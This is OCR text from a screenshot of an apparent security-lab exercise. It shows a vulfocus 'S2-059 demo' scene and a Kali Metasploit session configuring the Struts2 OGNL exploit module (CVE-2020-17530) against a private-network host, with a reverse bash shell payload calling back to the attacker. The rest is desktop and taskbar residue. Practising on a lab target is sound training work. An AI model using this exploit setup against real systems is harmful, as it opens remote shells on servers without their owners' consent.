 回收站
Microso
Edge
此电脑
Oracle
VirtualBo
微信
哔哩哔哩
百度网盘
计算机的丑恶
嘴脸
27 个项
Comprehensive-practice-of-cyber
场景 - vulfocus
S2-059 demo
不安全
192.168.56.105/#/scene/index?layout_id=ac451fdb-8bd2-4b2b-90ae-4fde5410913d
kali@kali-attacker: ~/workspa
命令提示符
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set rhosts 192.168.56.105
rhosts => 192.168.56.105
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set rport 26106
rport => 26106
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.105 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 26106 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on
the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
用户 积分
admin 3
1 Go to 1
鼠标集成...
自动独占键盘...
prefixroute
odel state UP
amic noprefix
00 qdisc noqu
0156fb296
Right
Right Ctrl
stars 3.3k release v0.3.2.11
0/500
8
8°C
晴朗
搜索
英
22:00
2025/3/18